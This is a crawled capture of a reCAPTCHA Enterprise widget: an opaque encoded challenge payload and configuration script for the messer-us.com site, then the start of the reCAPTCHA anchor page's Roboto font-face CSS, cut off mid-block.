vFg9Jb0Bkw6HDh3hBwqYUwq1xw6LDvQNhw4rCqBYcwroqw5x0Zh3CkMKnw65kwqZYOw4dw55nw6zDn8KmBzkVO0rDvAPCrMKxwonClBciw4RHw4DCqBnCg8KywonCsiNxw5tawpwacsK/w7bCrxrDnSAWbls9w6PCnmPCgTDDhgMqwrbCqQzDrl0hw68Jw5HDjSbCu8KAf8KFwr/Dg8OKw49PNi9Lwq5LGcKYw6nDvTDDp8Kiw5U6woPChMKcw6nCrwhEwq/DtH9MZsKGag1GwqPClMOowq/Dimp4VcOueMORw6FcCcOwanRFwqg4TMOpw6F7w5I3w6TCrnsfw73DqcKow4/[base64]/CpMK/KybDkcONwol7NW7DuQTDncOjw7Qpw6zDrcOcTAvDhMOQw5UnX8KuwobDhcKXLx8Odm/[base64]/CpcK3EsKnKsOVwqo+wr1ow7XCl8O5a3tCdiXDlsKnw7tAwoLCkipuw51/LMKIw6HDpsKJBcOlwpHDjcK7w5UZw5dsIWxhwolHEg7CjAzDjsOzCkvCt0nDt0JLJcOwwrbDuWENwpfCicK/L1dcw7jDtMKeWMKKNnHDrA3CjSMfwoldUijCgMOvw4IifEnCtyrDh8OuOWzDqcK7TDIrFMKoGjg7wrzDvMKFHH0uw6csVQIqwro2Xh3CgcK9wrNSZsOnw6LCq8KHFxDCosK/w6XCsx/CqsKnw4cQw7krCXbCv8KkJ8OBfTTCnsKRCnvCqcO8wodsdRk0wrQ5FUsqW8Olwrkhw5rCs8Obw6JvUD3CoUQlw5Nlw5gmwpIPw4YLwpTCh8O2w4BRcsOXFX3DscK3wr1Gwr/DrErDmsOKw50sHlJsw47ChsKQwoZ1VxVQw6nDknHCkMO8LcK0w6PCrUZMw5Njw7wWwrbCscK5w7BhaU3DjGzDrhrCucKVVcKFwrYxw6LDvcKJCQXCt1DCnUbCu2fClsO9dsOwcsKmVVHDrcKjw4XCn8OcU8Kqw7PDgsOmSMKxB8K8PMO/w45cUMOzOcOkw6DCicK2wrsowogfwqAMwoJFw7HDj8KMw6vCisKWHRIgPBhXb1FRwqgHw6HCqcKww57CrHrCh8OoRyYiwoxrKFokw4ZIFkjDoWzCoCEqwopHw7UKw4RJw4UGwqvDngh9esKtw63DvzpQwqrCj0nDjMKSccKxw4bDjcKJwqDDm8ONw6zDpDTCqEo/[base64]/[base64]/DscK8MW/CvCUlTMKRLsKWfEHDnEPCqnHDl0A0f8KWw6PDkANSDkhNVThOUnAsw6RkGV3DhQvCqMKhw6/CoD8tR0/Cvh95HyjCt8OhwrN6UsKPdickw6N/LW1/w4TCicO3w7LDu14vwp5kAWAAwqMlwp3CpB8Iwo5SN8K/[base64]/wp7Dj20BLsK+fMOQAMK4w4XDu20/TsKBEsK0Vm/DjwHDt0fCtHpublvCjjA2w7XDmFXCqlQ9G8KMwobDn8O2w73CryY0X8OTGjVGw6VMw7TCiCjCvMKrwoYtw7XDkcK2c8OZH8KzUcK1RsOzwooneMOYNzc+Y8K6wrfCrsOgwrPCkMKfw5zCocOZGUduFE/CjsOUSWBSRwM7VRVTw5jCsMKuMgrCqcOHOGHCmUVswr0Cw7nCgcKlw75EKcOLwqQDcgLClsOxw6d5PF/Dq2NpwrDCvcOuw67DvRvDiWPDm8KZw4tHw4g1M0Vuw6bChFTCqMKZwqIRw6vCtcO2G8Ozwq1hw79Jwr7DryzCh8OlZyLCkcOhw4LDi8KSbsKmw6Fzwq8AahZjEhZzI3jClkZhwqB9w43CisKfwpzDtMOPAcKzwrs2dMO9VMKGwpnDg3IzMjLCm1bDpl/Dq8Ouw5/DoMOPwrdxwpIVXhnDshXCt1TChQvDjMO5w5xVPMKIwoxsScKAKsOLIsO/w4TCocKEw50Mw7Fzw4DCmGsXw7B8wrvDjTNWQMOBXMODw4XDt8OMdhwZwpnDlwBSeh1HYyHDrcKQe8KkZQsNWcOrbMKKwq/Dl8OTw4fDn8KyVk7CocOOeMOnw6rDtsOYV3/Dqm59w57DqcKJZyDDgsOzw5/[base64]/ClcO7wrPDoXfDlcONw6zCisOOwpPDl1oEcsO/w6ggw4PCl8OsW2nCrMOiElzDvBzDkTwjwqvDijzDl3TDlcKcIB7CkcOCw5g3Y8OWU1EoI1fCrUhtwpp1MjXDu1PDuMOMw6sFwrZgw5k6FsO3wrA6K8KFwpV9bAIFwqLDi8K9KsORWz8SwqdXasK2wphpOSBCw5rCnMO/w5pvQGbCnMKFPMOewofCucK5w5rDihnChsK/FijDnl3ChSrDoQxpbMKBw4rCuCzClT0XXSLDugURw6PDvsOUZXIlw5BxwrMPwqfDvcO9wrMYwqAGwrfDjsK5DcOvX8O/HcKSwrjChcKDw6o6H8OSBH0iw5/[base64]/[base64]/DsKMwobCmhofw6vDrsOELz7Dtgk8w4sRw7TDvcOYw7towoXCkn48w4slw48IbXHDl8OkBcO0ZcOjOsKYY8KaC09ZMyVyTCzCpMOMwpTCkWdMwqJOwqnDoMODXMKVwofDqQUawr1yc3PDnz/DpDYyw74GIyfDiwJKwqsNw5dkGMK6SFV6w4h0R8OYMhknw4dNw4XCmBFJw7ZjwqFMw4vDg25aShV7GcKXScKLEMK6fGlTQsOmwqnCl8Knw5Y4DcKXPsKPwoDDk8OrKsKAw5LDkWRLLMKjUkwYQsKuw45SR2/CuMKIwoRWU0B+wq5STcOYwpRkS8OWwqDDlWMGOl8cw4Rgw48oCTQ6WMKHI8KFOE3CmMOXwq3DqRsIOsK9C1Q2wrfCmcK3KsKQJcOZwptOw7HClgcCw7QxUHXCvz0+wpwBJUjCi8KlZBR2SkjDkcObESbCjh/CvjtQUFFgwo/DlnDDsGdTwrfChTo1wpYJwoUdLMOVw7FrJ13DocKkw4NwHgAsKsOaw6zDrjoyMzvDpxvChMOZwolZw5XDiRLCmsOwd8OIwqvCnMOIwrt0wpxFwrnDqMKZwrluwplwwrDCtsOkA8O+a8KPXVM3KcOnwoLCrMO6DcOtwovCsgXDg8KvYDjCh8OSLTdfwqtdccKqT8O/I8KJM8KNwoLCrzkdwqhiw4QMwow4w4XClsKMwonCjHnDlnvDmDhQYcKbZ8OZwollw5/Dhw/Do8Ofe8Olw70vbhorw4wOwpIrWsKgw5wzDAAuw73Cp1MSU8O0WVDCpzt0wrc8WALDqcOqfMOKw5bCjG4Qw7fCqsKkeArCh3x+w6cQNsOHXMO8fTVuIsKww5LCoMOhZVs4aktuw5TCogHCrR/DpsOsWmgUXsKWQsOwwpxDBMOSw4HCgHbDrl7CgB/[base64]/DnsK1SzpjwpLClklrw77CqMOhH8K0RcKFRgJKw7DDjj/CslfCpSJGWcKow6ZJeTQ3woRcfQ3ChQ0SKMK+wqzCqC9yw43CmiHCvMOGwqzCmSTDvsKnDcKmw7XCu3HDvcOUwo/CokXCviRYwpM+woEcCFbCv8O0w7DDu8OuDMODHjPClMO7ZyEtw4EDQy3CjyfCm10xIcK5b2DDhwHCu8KWwqnDhcKBUVdgwrrDrcO/w58Ow7gwwqrDrDzCpsO/w4xrw7c+w5xAwostDcKLFmLDgMOQwpTCp8O+HsKLw5HDsU8zL8OEf03CvHc9Z8Oae8OnwqMHfHp/w5QVwojCp8K5YjvDmMOBLcK4RsOuw6LCrxQuYcOkwrxXEFDChmTCuQrDrMOGw5huAz3Co8Kewq/CrRRtIsKBw4TCj8KEG2XDtcO5w60IOE4mw64GwqvCmsObL8Ogwo/[base64]/[base64]/wr9Qw5sEwoxAf1VjHMKne8Omw5pbwpl9w67CtsKYEMKVwpFxKg49fsKJwqNVJCcUTEMYwrzDh8OzEcKSHcOhNi7DjQzCncOFJMKkCx5dw7HDlcKtZ8O6wolubsK3MjPCrcOmw7jDlkXCmW8Gw5LCgcOwwqwUfWI1O8OLKT/CqjPCogo3wrfDhcOIw7zDnQ7CpHNxG0ZBbMKew6gTBsOGwr5HwoxLasOcwrPDrsKqw40Dw4/ChVh5CBTDt8OHw4JZW8Kvw5HDssK2w5/ChjkgwopVZCoqQnQHw4d4wpF1w7ZbNsKnP8Omw6zDv2hFJcOvw6/DicO7JHVNw5vCn3LDrVPDmzPCksK9QihmFcOQRMOtw6Vdw57Ch27DjsOIw4vCicOdw7lQZ3ZqNcOUQhnCkcK4cxx8wqY5wr/Dl8KEwqLCh8OFw4LCij9RwrLCj8Oiw40Bw6LDrAkrwo3DnMKIwpNKwoU1J8KvMcOwwr7DhhFybxRZwqnCgcKgwoXCsQ7DsX3CoXfCviDCr0vDpHEuw6UGUC7Cg8K+w67CssOxwoVGFxzCg8K6w67CphoVf8ORw7DDoGEDwrtyBw8Jwrp8e2PDul9uw60iLQ9mwp/DgnILwpp9Q8KZbxLCuUXCo8OTwqTDmMKwdcKzw4gHwrHCu8KOwqx5MMOqwp/ChsKIRcKzex/[base64]/CmwnDtcKBwqHCjcODS8K4bEHDrHpiwpxXTMOTw740w7AvJMOfQz7DhcKOfsKlwqDDpcOkfxwaTMKdwprDnXFcwrnCjgXCpcODJsKYNirDmxfDlR3CtcOoMCXCtStuwpYmB2FUOsKGw5NkB8Ksw4bCsXLCh1HDscKowrrDnhZpw5nDjw1lEcO5wo3DqD/CrSFow6jCs3s3w6XCvcKOfsOARsK4w5vCq3B2aw3DpkgCwqNhQ1jCvy0Qwq/Dl8KTamUVwq52wqxewosWw6wsDMOJRsKPwotdwr9dTUzCg01/P8K+wrLCrBMPwr06wqzCj8O4C8OhTMOyJkxVwr8ywpLDnsOcbsKbOm0rGcOWEB3DjU/DkUvCtMKycsO4w4I3GMO8w4vCtkowwqnCscK+RsKzwpfCsQ/DqANpwqQfwoEnw7lJw6oHw5VcFcOpRMK5wqbDuMOBIMO2ICPCm1QQWMOPwr/Dg8OOw7B0FMOTJsOawrTDhMOgci1xwrLCjnDDksOCf8Owwo/CmUnCtylmOsO7MScIO8O9w79Ww6I3wo3Cq8OgBil5w7HCvynDpsOhVTl+w6LCszPCjsORwpbDqF/CihgcUVbDmDpvCsK9wqnDkBvDucOUQz/DsBAQI1JiDcKmZWLCtMOLwqlVwoQ6w4gCAsK4wpXDlMOqwqjDmhPCh0kdI8KiHMOvHX3Cl8O3PSEPRMOqXEV7GSzDrsO5w6zDtVHDvsKJw7QWw7AuwrsswqohS0rCrsKDO8KHN8OFXsOzfcKkwrMFw61dbTtdTE5qw7/[base64]/w5fClB3CocOfwrscwpE1wqPDnFIHZzbDsQbDpE9ZKVYVCsKow71hYMObwoPCn8KRFsOhwqnCqcOYCFN/HjLCj8OVw4kSazbDsEAuDAofPsOyViPCkcKCw7AdBhduaxPDisO/FsKgMsKRwpnCl8OcG03Dl0DDsgBrw4/CjsOaW0XChTQgRXfDnWwBw6MqVcONWSPDlz3Cp8KPSE4sCEfCjCBTw4g9YQA3wpNYw64zdW7CvsO9wq/CqCwBUsKIJMOmacOvW1gbFsKwK8Kvwr8sw7DCgjxWME/DjSMacsKPPCJwIgo+PmgAWRPCuU7ClDDDlwEiwrMEw7VVTsKTERARKMKzwrLCpcOOw5/[base64]/CkMK9c8Oow7oKPsKMeR5IG8Kmw4FCwrvDgBDDgMKTw5rDgcKFwpoGw4fCgXbDssOu\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228SaSkM5ZansCorcNm3PQYkqa3WWaH12YOgEZUZAQZIc\\u003d\x22,1,0,null,1,1769919337626,0,0,[86,33,135],null,[102,183,254,33],\x22RC-U_njQ0cyBDyt6g\x22,null,null,null,null,null,\x220dAFcWeA5mh6pRrwfvaUiFR0WCW-X_aRq5GsHsZif8xBHy40vieL_kRRr-CyFmLEB7GpPn_oEyjQvrHRcobEZHqseAK0wi2hfmPQ\x22,1770002137779]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=32j2cuqwxyk7
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
